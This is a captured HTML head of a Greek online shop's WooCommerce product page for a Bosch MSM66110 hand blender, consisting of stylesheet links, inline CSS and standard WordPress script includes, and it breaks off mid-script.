

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/%CF%81%CE%B1%CE%B2%CE%B4%CE%BF%CE%BC%CF%80%CE%BB%CE%AD%CE%BD%CF%84%CE%B5%CF%81-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82-bosch-msm66110-bshmsm66110/
body_size: 36974
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Ραβδομπλέντερ Χειρός Bosch (MSM66110) (BSHMSM66110) &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2F%25cf%2581%25ce%25b1%25ce%25b2%25ce%25b4%25ce%25bf%25ce%25bc%25cf%2580%25ce%25bb%25ce%25ad%25ce%25bd%25cf%2584%25ce%25b5%25cf%2581-%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25cf%258c%25cf%2582-bosch-msm66110-bshmsm66110%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2F%25cf%2581%25ce%25b1%25ce%25b2%25ce%25b4%25ce%25bf%25ce%25bc%25cf%2580%25ce%25bb%25ce%25ad%25ce%25bd%25cf%2584%25ce%25b5%25cf%2581-%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25cf%258c%25cf%2582-bosch-msm66110-bshmsm66110%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
